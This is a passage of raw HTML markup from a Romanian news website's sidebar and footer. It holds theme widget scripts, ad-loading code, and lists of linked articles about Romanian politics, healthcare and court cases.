block_td_uid_9_695c3446cfacf.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_695c3446cfacf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_695c3446cfacf_rand","tdc_css_class_style":"td_uid_9_695c3446cfacf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_695c3446cfacf.td_column_number = "1";
block_td_uid_9_695c3446cfacf.block_type = "td_block_11";
block_td_uid_9_695c3446cfacf.post_count = "5";
block_td_uid_9_695c3446cfacf.found_posts = "12";
block_td_uid_9_695c3446cfacf.header_color = "#";
block_td_uid_9_695c3446cfacf.ajax_pagination_infinite_stop = "";
block_td_uid_9_695c3446cfacf.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_695c3446cfacf);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_695c3446cfacf class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/haos-romania-pregateste-din-bani-publici-medici-specialisti-pentru-strainatate-pentru-ca-umfistan-sa-justifice-numarul-mare-de-cadre-didactice/" rel="bookmark" title="Haos: România pregătește din bani publici medici specialiști pentru străinătate pentru ca UMFistan să justifice numărul mare de cadre didactice"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Haos: România pregătește din bani publici medici specialiști pentru străinătate pentru ca UMFistan să justifice numărul mare de cadre didactice"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/haos-romania-pregateste-din-bani-publici-medici-specialisti-pentru-strainatate-pentru-ca-umfistan-sa-justifice-numarul-mare-de-cadre-didactice/" rel="bookmark" title="Haos: România pregătește din bani publici medici specialiști pentru străinătate pentru ca UMFistan să justifice numărul mare de cadre didactice">Haos: România pregătește din bani publici medici specialiști pentru străinătate pentru ca UMFistan să...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T21:02:38+00:00" >21:02, 5 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un interviu recent, Ministrul Sănătăţii a vorbit despre una dintre principalele probleme ale actualului sistem de sănătate. Alexandru Rogobete a subliniat necesitatea unei reforme,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/traditii-de-anul-nou/" rel="bookmark" title="Superstiții de Anul Nou"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Superstiții de Anul Nou"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/traditii-de-anul-nou/" rel="bookmark" title="Superstiții de Anul Nou">Superstiții de Anul Nou</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/olgadumi0328/">Olga Dumitrescu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T08:10:00+00:00" >08:10, 31 decembrie 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Ceremonialul de înnoire simbolică a timpului - în noaptea de 31 decembrie spre 1 ianuarie - este numit „îngropatul Anului“, denumirea de Revelion aparţinând...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/aurica-totolici-a-fost-condamnat-in-prima-instanta-la-17-ani-si-jumatate-de-inchisoare/" rel="bookmark" title="Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de închisoare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/aurica-totolici-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="aurica totolici" title="Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de închisoare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/aurica-totolici-a-fost-condamnat-in-prima-instanta-la-17-ani-si-jumatate-de-inchisoare/" rel="bookmark" title="Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de închisoare">Aurică Totolici a fost condamnat în primă instanță la 17 ani și jumătate de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T18:22:57+00:00" >18:22, 5 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Cântărețul de muzică populară, Aurică Totolici, a fost condamnat luni la 17 ani și 6 luni de închisoare. De asemenea, i-au fost interzise mai...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/olivier-schiffmann-celebru-matematician-nicusor-dan-a-fost-un-student-remarcabil-si-teza-lui-de-doctorat-este-ultra-competitiva-in-topul-mondial/" rel="bookmark" title="Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui de doctorat este ultra-competitivă, în topul mondial"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/nicusor-dan-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui de doctorat este ultra-competitivă, în topul mondial"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/olivier-schiffmann-celebru-matematician-nicusor-dan-a-fost-un-student-remarcabil-si-teza-lui-de-doctorat-este-ultra-competitiva-in-topul-mondial/" rel="bookmark" title="Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui de doctorat este ultra-competitivă, în topul mondial">Olivier Schiffmann, celebru matematician: Nicușor Dan a fost un student remarcabil și teza lui...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T21:28:17+00:00" >21:28, 3 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Întâmplarea face că un francez, fost coleg de liceu și azi soțul surorii mele, e unul din matematicienii de top la nivel mondial. Olivier...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojane-asa-se-face-presedintele-dan-a-redus-cheltuielile-administratiei-prezidentiale-cu-30/" rel="bookmark" title="Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/05/nicusor-dan-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojane-asa-se-face-presedintele-dan-a-redus-cheltuielile-administratiei-prezidentiale-cu-30/" rel="bookmark" title="Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%">Bolojane, așa se face: Președintele Dan a redus cheltuielile Administrației Prezidențiale cu 30%</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/ds0108/">D. S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T18:08:51+00:00" >18:08, 5 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Nicușor Dan a anunțat luni că au fost reduse cu 30% cheltuielile Administrației Prezidențiale în 2025, mai mult decât s-a angajat în luna...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_695c3446d475c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_695c3446d4891_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_695c3446d4891" ><script>var block_td_uid_11_695c3446d4891 = new tdBlock();
block_td_uid_11_695c3446d4891.id = "td_uid_11_695c3446d4891";
block_td_uid_11_695c3446d4891.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_695c3446d4891_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_695c3446d4891_rand","tdc_css_class_style":"td_uid_11_695c3446d4891_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_695c3446d4891.td_column_number = "1";
block_td_uid_11_695c3446d4891.block_type = "td_block_11";
block_td_uid_11_695c3446d4891.post_count = "1";
block_td_uid_11_695c3446d4891.found_posts = "1";
block_td_uid_11_695c3446d4891.header_color = "#";
block_td_uid_11_695c3446d4891.ajax_pagination_infinite_stop = "";
block_td_uid_11_695c3446d4891.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_695c3446d4891);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_695c3446d4891 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_695c3446d7928_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#84f7e1e7f6e1f0e5f6ede5f0c4e7f1f6e1eaf0f1e8aaedeae2eb"><span class="__cf_email__" data-cfemail="d8abbdbbaabdacb9aab1b9ac98bbadaabdb6acadb4f6b1b6beb7">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#aeddcbcddccbdacfdcc7cfdaeecddbdccbc0dadbc280c7c0c8c1"><span class="__cf_email__" data-cfemail="50233533223524312239312410332522353e24253c7e393e363f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_695c3446d7e95_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_695c3446d7e95" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_695c3446d7e95 = new tdBlock();
block_td_uid_14_695c3446d7e95.id = "td_uid_14_695c3446d7e95";
block_td_uid_14_695c3446d7e95.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_695c3446d7e95_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_695c3446d7e95_rand","tdc_css_class_style":"td_uid_14_695c3446d7e95_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_695c3446d7e95.td_column_number = "1";
block_td_uid_14_695c3446d7e95.block_type = "td_block_7";
block_td_uid_14_695c3446d7e95.post_count = "3";
block_td_uid_14_695c3446d7e95.found_posts = "12";
block_td_uid_14_695c3446d7e95.header_color = "#";
block_td_uid_14_695c3446d7e95.ajax_pagination_infinite_stop = "";
block_td_uid_14_695c3446d7e95.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_695c3446d7e95);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_695c3446d7e95 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/primele-decrete-semnate-de-ion-iliescu-in-1989-au-fost-ilegale-iar-monitorul-oficial-a-amanat-publicarea-lor/" rel="bookmark" title="Primele decrete semnate de Ion Iliescu în 1989 au fost ilegale iar Monitorul Oficial a amânat publicarea lor"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/12/iliescu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/12/iliescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/12/iliescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/12/iliescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/12/iliescu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Primele decrete semnate de Ion Iliescu în 1989 au fost ilegale iar Monitorul Oficial a amânat publicarea lor"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/primele-decrete-semnate-de-ion-iliescu-in-1989-au-fost-ilegale-iar-monitorul-oficial-a-amanat-publicarea-lor/" rel="bookmark" title="Primele decrete semnate de Ion Iliescu în 1989 au fost ilegale iar Monitorul Oficial a amânat publicarea lor">Primele decrete semnate de Ion Iliescu în 1989 au fost ilegale...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T18:40:06+00:00" >18:40, 2 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/traditii-de-anul-nou/" rel="bookmark" title="Superstiții de Anul Nou"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/traditii_de_anul_nou-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Superstiții de Anul Nou"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/traditii-de-anul-nou/" rel="bookmark" title="Superstiții de Anul Nou">Superstiții de Anul Nou</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T08:10:00+00:00" >08:10, 31 decembrie 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/au-incheiat-acorduri-de-recunoastere-ca-au-dat-mita-si-au-infundat-umfistan-ul/" rel="bookmark" title="Au încheiat acorduri de recunoaștere că au dat mita și au înfundat UMFistan-ul"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/de-ce-nu-considera-judecatorii-spaga-la-frizer-sau-ospatar-mita-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/de-ce-nu-considera-judecatorii-spaga-la-frizer-sau-ospatar-mita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/de-ce-nu-considera-judecatorii-spaga-la-frizer-sau-ospatar-mita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/de-ce-nu-considera-judecatorii-spaga-la-frizer-sau-ospatar-mita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/de-ce-nu-considera-judecatorii-spaga-la-frizer-sau-ospatar-mita-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="condamnat" title="Au încheiat acorduri de recunoaștere că au dat mita și au înfundat UMFistan-ul"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/au-incheiat-acorduri-de-recunoastere-ca-au-dat-mita-si-au-infundat-umfistan-ul/" rel="bookmark" title="Au încheiat acorduri de recunoaștere că au dat mita și au înfundat UMFistan-ul">Au încheiat acorduri de recunoaștere că au dat mita și au...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T13:18:13+00:00" >13:18, 30 decembrie 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(8)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
